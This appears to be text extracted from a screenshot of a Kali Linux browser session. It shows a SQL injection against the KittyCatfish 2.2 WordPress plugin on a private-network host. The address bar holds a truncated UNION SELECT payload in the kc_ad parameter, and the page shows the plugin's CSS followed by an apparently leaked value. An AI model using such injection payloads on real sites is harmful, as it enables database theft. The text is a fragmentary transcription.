 Mozilla Firefox (Private Browsing)
http://172.16.0.11/ × http://172.1...LIMIT%200,1) ×
172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT G
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
left: 50%;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}
/* Custom Ad CSS */
tl_token